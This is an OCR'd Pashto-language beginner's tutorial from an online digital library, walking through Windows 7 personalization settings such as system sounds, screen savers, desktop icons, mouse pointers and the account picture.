



Personalize/Sounds.

په ویندوز سیون ستاسو د کمپیوټر د ځینو فعالیتونو لپاره یو غږ کاروي، چې د "سیستم غږ" په نوم یادیږي - کله چې ویندوز پیل شي، د بیلګې په توګه، دا یو غږ کوي، او ورته ریښتیا وي کله چې تاسو نوی هارډویر پلګ یا غیر فعال کړئ، یو نوی بریښنالیک ترلاسه کړئ یاخپل کمپیوټر لاک کړئ نو یو غږ پې راځي،نو هر کله چې تاسو په سوند باندې کلېک وکړئ نو ستاسو به نو صفحه خلاصه شي چې چې اول یې



(c) ketabton.com: The Digital Library

{1} Windows definitely.

په پښتو کې(ویندوز یقین) وایي چې مختلف برخو کې غږونه شته چې تاسو اول دلته وټوکۍ چې هر یو برخه کې ستاسو خوښه وي

{2} Save As.

دلته چې تاسو مخکې غږونه برخه ټاکلي وه هغه دلته خوندي یا ثبت کړي

{3} Delete.

دلته چې تاسو مخکې غږ ټاکلي وو هغه بیرته لري یا ټیلټ کړي

{4} Windows.

دلته تاسو غږ وټاکي لکه پروګرام بندولو غږ، پروګرام خلاص کولو غږ،بټنو غږ،دا کمپیوټر خلاصولو غږ.

{5}paly Windows stratup sound.

کله چې تاسو له دي څخه ټیک مارک یا صحیح علامه لري کړه نو ستاسو کمپیوټر به غږونه نه کوي لکه پروګرام بندولو غږ به بند وي او داسې نور

{6}Test.

په دې باندې غږ معلوم وو

{7} browser

دلته غږ خپلي زیرمې څخه راخستلي شوو

په اخر کې په اپلاي باندې کلېک وکړئ او بیا به اوک باندې کلېک وکړئ نو ستاسو په کمپیوټر باندې غږ بدل شي



(c) ketabton.com: The Digital Library

Personalize/Screen saver.

سکرین سیور:د کمپیوټر برنامه ده چې د کارونکي غیرفعالیت دورې وروسته (کله چې تاسو خپل کمپیوټر پریږدئ) د فعالولو لپاره تنظیم کیدی شي. دا لومړی د زړو مانیټرونو د زیان مخه نیولو لپاره کارول کیده مګر اوس چې د ډیزاین سکرین خالي کوي یا یې د حرکت عکسونو یا نمونو سره ډکوي کله چې کمپیوټر د ټاکل شوي وخت لپاره بې کاره وي

«1»screen saver.

په دې کمانډ کې تاسو کولای شی چې سکرین پرمخ مختلف شکلونه راشي کله له چې تاسو کمپیوټر دا یو څو دقیقو لپاره بې کاره وي

لکه:تریجي،بابلګا،نون یا بې شکله پرده،بلانک

«2»Previw.

په دې اپشن کې چې مخکې شکل تاسو غوره کړي وو دلته یې لنډې مودې په شکل درښه یې یا ښکاره کوي

«3»Wait minutes.

دلته تاسو کولای شی چې څومره وخت وروسته تاسو ته شکلونه وښایي یا وخت ورکړي

«4»Sattings.

ترتیبات:په اپشن کې تاسو کولای شی ترتیب وکړئ لکه خپل نوم،رنګ،تورو غټول او کوچني کول کله چې تاسو یو څو دقیقو لپاره کمپیوټر بې کاره وي راځي چې طریقه دروښیم





(c) ketabton.com: The Digital Library

«4-1»Custom text.

په دې اپشن تاسو کولای شی هر نوم یا کلمه ورکولي شي چې تاسو په سکرین باندې ښکاره شي کله چې تاسو کمپیوټر دا یو څو دقیقو لپاره بې کاره وي

«4-2»Choose font.

په دې اپشن کې تاسو خط ډیزاین بدلوي شي

«4-3»Rotation type.

په دې اپشن کې تاسو کولای شی خط دا ډیسکټاپ پرمخ کوم شکل حرکت وکړي لکه ګول، سیده، اکړخه،

«4-4»Surface style.

په دې اپشن کې تاسو کولای شی خط ستایل بدل کړي

«4-5»Choose color.

دلته تاسو کولای شی چې خط رنګ بدل کړي

«4-6»Rotation(low----high).

په دې اپشن کې تاسو کولای شی چې خط دا ډیسکټاپ پرمخ کوم شکل حرکت وکړي یعنې په کراره یا تیز حرکت وکړي تاسو ټاکلي شي

«4-7»Size(Small-----large).

دلته تاسو کولای شي چې خط کوچنۍ کوي یا یې ډغټ وي

«4-8»Ok.

باندې تاسو ټاکلي شي

«5»Apply.

درخواست کول باندې کلېک وکړئ نو بیا په اوک باندې کلېک تاسو دا خوښي به ډیسکټاپ پرمخ خط ډیزاین شي

«6»Ok.



(c) ketabton.com: The Digital Library

(1)Change desktop icons.

هر کله چې تاسو په دې باندې کلېک وکړو نو بله صفحه به خلاصه شي چې د بلې په سرکې پنځه اپشنان ښکاري چې کله تاسو له دې څخه ټک مارک یا صحیح علامه لرې کړې او بیا اپلې او بیا په اوک باندې کلېک وکړئ نو ستاسو په ډیسکټاپ پرمخ به سیستم ایکن ورک شي





System icon picture change.

آیا غواړي چې سیستم ایکن دا ډیسکټاپ پرمخ تصویر بدل کړي
خه راځي ماي کمپیوټر تصویر بدل کړو،اول په کمپیوټر ایکن باندې کلېک وکړئ بیا راشي په چینج ایکن باندې کلېک وکړئ بیا به بل صفحه خلاصه شي چې تاسو هر شکل خوښ وو په هغه باندې کلېک وکړئ او هم یې له بروزر څخه راخستلي شوو چې دا هم دي صفحي په پورته ښي سیاټ کې ده،خه بیا په لاندې خط باندې ټکمارک یا صحیح علامه ولږوي،بیا په اوک باندې کلېک وکړئ او که کله چې تاسو لاندې ټکمارک علامه لرې کړي نو ستاسو په ډیسکټاپ پرمخ ایکن شکل نه بدلوئ





(c) ketabton.com: The Digital Library

Desktop icons (Restore default).
In the desktop icons information.

په روستور ډیفالیټ هم په پرسونلایس په ډیسکټاپ ایکن کې ده چې چینج ایکن سره په ښي سیاټ کې پروت ده چې په روستور ډیفالیټ باندې کلېک وکړئ بیا په اپلاي باندې کلېک وکړئ بیا په اوک باندې کلېک وکړئ نو ستاسو په ډیسکټاپ ایکن شکلونه بیرته پخواني حالت ته واوړي چې مخکې وه



Personalize/Change mouse pointers{1}

د موږک ټکي بدل کړئ,په ویندوز کې، د موږک ترتیبات د موږک ملکیت ډیالوګ بکس په کارولو سره کنټرول کیږي. د موږک ترتیباتو بدلولو لپاره د دې ډیالوګ بکس ښودلو لپاره ، د کنټرول پینل کور خلاص کړئ او د هارډویر او غږ سرلیک لاندې د موږک لینک غوره کړئ. د کنټرول پینل کلاسیک لید څخه، د موږک پراپرټیز ډیالوګ بکس لیدلو لپاره د موږک عکس دوه ځله کلیک وکړئ،

Buttons

د دې ډیالوګ بکس په کارولو سره د خپل موږک بټن کنټرول کړئ

{1} Switch primary and secondary button

په دې اپشن کې خانه خالي باندې ټیک مارک یا صحیح علامه ولږوي نو ستاسو د موس سیستم به چینچ یا بدل شي لکه د موس په ښي سیاټ باندې کلېک وکړئ څه شي به نه خلاص شي یوازې به پروګرامونو خلاص وي،او په چپ سیاټ باندې کلېک وکړئ نو ډیسکټاپ کماندونه به خلاص شی





(c) ketabton.com: The Digital Library

{1-2}Tum on clicklock.

په خانه خالي ځای باندې ټیک مارک علامه ولږوي نو کله چې تاسو یو مینو خلاص شي په هغه باندې کرسر کلیک ونیسي لږ وخت وروسته تاسو ګوته لري کړي نو ستاسو کرسر به په هغه باندې نختي وي او که ټیک مارک علامه لري کړي نو ستاسو په مینو باندې هرڅومره کلیک وکړي نو وروسته به ستاسو کرسر ګرځولي شي



{1-3} Apply on ok Aption click.

Personalize/Pointers

اشاره کوونکي یا کرسر بدلول

{1} Scheme.

د موږک کرسر، چې د موږک تیر، یا د موږک پوینټر په نوم هم پیژندل کیږي، یو ګرافیکي انځور دی چې د ګرافیکي کاروونکي انټرفیس کې ځینې عناصر فعال یا کنټرول لپاره کارول کیږي. په روښانه توګه، دا په ګوته کوي چې ستاسو موږک باید خپل راتلونکی عمل چیرته ترسره کړي، لکه د برنامه پرانیستل یا بل ځای ته د فایل راښکته کول

{2} Save As.

په دې اپشن باندې تاسو کولای شی چې خوندي یا ثبت کړي





(c) ketabton.com: The Digital Library

{3} Customize.

په دې اپشن کې تاسو کولای شی چې کرسر شکل بدل کړي دا ډیسکټاپ پرمخ هغه که هر موډل شکل تاسو غوره کوي

{4}Use default

په دې اپشن باندې تاسو کوم چې مخکې غوره کړي وو نو په دې اپشن باندې نوي کرسر شکل استعمالیږي

{5} Apply on the Ok.

{6} Enable pointers shadow.

په دې اپشن باندې ټکمارک یا صحیح علامه ولږوي نو ستاسو به دا ډیسکټاپ پرمخ به کرسر سورئې خه یي اوکه علامه مو لري کړه نو کرسر به سورئي نه ښیي

{7} Allow themes to change mouse pointers.

په دې اپشن باندې ټیک مارک علامه ولږوله کله چې تاسو ډیسکټاپ تصویر بدلوي نو کرسر شکل به هم بدلیږي او که ټیک مارک علامه مو لري کړه او کله چې تاسو ډیسکټاپ تصویر بدلوي نو کرسر شکل به هغه مخکني وي لکه څنګه چې تاسو مخکې لږولي وه



(c) ketabton.com: The Digital Library

Change mouse pointers/Pointer options.

د اشارې اختیارونه یا اپشن

{1} Motion (slow-----Fast).

په دې اپشن باندې تاسو کرسر کشولو حرکت تیز او کمزوري کولای شي

{2} Snap to.

که په دې اپشن باندې تاسو ټیک مارک یا صحیح علامه ولږوي نو هر کله چې تاسو دا کیبورډ له لارې کوم اپشن خلاص وي نو اټومېټک به کرسر په ستاسو په اپشن ولاړ وي هغه که هر ځای کې تاسو کرسر درولي وي، او که ټیک مارک علامه لرې کړي هر کله چې تاسو دا کیبورډ له لارې کوم اپشن خلاص وي نو کرسر به په خپل ځای کې ولاړ وي کوم ځای چې تاسو مخکې درولي وو

{3} visibility (Short----long).

که په دې اپشن باندې تاسو ټیک مارک علامه ولږوي نو د ډیسکټاپ پرمخ به کرسر ډیر شکل کې ښودل کیږي او که ټیک مارک علامه مو لرې کړه نو کرسر به یوازې ښودل کیږي خو اندازه به یې زیاتوي او یا به یې کموي

{5}Hide pointers while typing.

که په دې اپشن باندې تاسو ټیک مارک علامه ولږوي نو هر کله چې تاسو دا ډیسکټاپ پرمخ خط لیکي نو کرسر به ورک کیږي او که ټیک مارک علامه مو لرې نو دا ډیسکټاپ پرمخ چې تاسو خط لیکي نو کرسر شکل ښیي

{5} Show location of pointer when I press.

که په دې اپشن باندې تاسو ټیک مارک علامه ولږوي نو هر کله چې تاسو دا ډیسکټاپ پرمخ باندې کلېک کوي نو له کرسر څخه به دایره به شکل رنړا ښکاره کوي



Apply on the Ok option click

(c) ketabton.com: The Digital Library

Change mouse pointers/wheel.

{1} vertical scroll bar.

عمودی سکرول بار په دې اپشن کې چې تاسو څومره لاندې شمیره زیات وي نو همدومره به په چټکي سره کار کوي او که څومره یي لاندې شمیره کموي همدومره به کار کمزوري کوي یعني په کراره سره به ځي

{2} horizontal scroll bar.

افقی سکرول بار په دې اپشن کې چې تاسو څومره لاندې شمیره زیات وي نو همدومره به په چټکي سره کار کوي او که څومره یي لاندې شمیره کموي همدومره به کار کمزوري کوي یعني په کراره سره به ځي



Vertical scroll bar

Sadidi

(c) ketabton.com: The Digital Library

Change mouse pointers/Hardware.

{1} Devices (Nema---type).

په دې اپشن کې تاسو کولای شي چې ستاسو کمپیوټر سره څو دانې موس لړیدلي دي یا کنټک دي

{2} Devices properties.

ډاډ ترلاسه کړئ چې ستاسو موږک په سمه توګه کار کوي او که نه،د وسیلې متغیر یو ځانګړی سینسر یا ډیجیټل ډیټا دی چې سیستم یا پروسې ته بصیرت چمتو کوي او په منظم ډول تازه کیږي. د وسیلې ملکیتونه د یوې وسیلې ځانګړي پیژندل یا تشریح کول دي ، د هغه موقعیت ، یا د هغې ځانګړتیاوې



Change your account picture.

د اکونټ تصویر بدلول یا پروفایل عکس بدلول،په دې کمانډ کې تاسو کولای شي دا اکونټ تصویر بدل کړي دا تصویر په هغه ځای کې راځي لکه یوزار اکونټ کې او کله چې تاسو کمپیوټر فاسورډ خلاص وي نو هغلته به تصویر راځي

{1} choose a new picture for your account.

